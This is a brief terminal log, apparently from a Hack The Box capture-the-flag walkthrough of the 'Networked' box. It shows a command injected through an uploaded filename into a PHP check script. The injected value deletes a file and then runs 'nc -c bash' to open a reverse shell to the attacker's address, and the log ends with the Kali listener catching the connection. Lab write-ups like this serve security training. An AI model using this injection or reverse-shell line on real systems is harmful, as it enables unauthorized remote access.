 bash-4.2$ php -f /home/guly/check_attack.php
php -f /home/guly/check_attack.php
attack!
nohup: ignoring input and redirecting stderr to stdout
rm -f /var/www/html/uploads/10.10.14.72; nc -c bash 10.10.14.72 9005
attack!
nohup: ignoring input and redirecting stderr to stdout
sh: -c: line 1: syntax error near unexpected token `;'
sh: -c: line 1: `;'
rm -f /var/www/html/uploads/10.10.14.72; nc -c bash 10.10.14.72 9005
;
bash-4.2$
root@kali:~/htb/boxes/Networked-10.10.10.146# nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.10.146] 49060